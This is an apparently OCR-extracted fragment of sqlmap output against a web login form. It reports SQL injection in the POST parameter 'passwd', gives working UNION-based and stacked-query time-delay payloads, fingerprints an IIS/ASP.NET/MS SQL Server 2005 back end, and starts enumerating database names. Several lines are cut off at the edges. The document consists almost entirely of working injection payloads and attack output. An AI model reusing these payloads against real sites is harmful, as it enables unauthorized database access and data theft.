 POST parameter 'passwd' is vulnerable. Do you want to keep testing the
f any)? [y/N] N
sqlmap identified the following injection points with a total of 74
ests:
---
Place: POST
Parameter: passwd
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: userid=111111&passwd=2222222' UNION ALL SELECT CHAR(113)
CHAR(100) CHAR(113) CHAR(113) CHAR(117) CHAR(87) CHAR(122) CHAR(79)
AR(119) CHAR(82) CHAR(76) CHAR(83) CHAR(101) CHAR(113) CHAR(106)
122) CHAR(113),NULL-- &image=%B5%C7 %C8%EB
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: userid=111111&passwd=2222222'; WAITFOR DELAY '0:0:5'--&imag
%C8%EB
---
[12:35:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[12:35:05] [INFO] fetching database names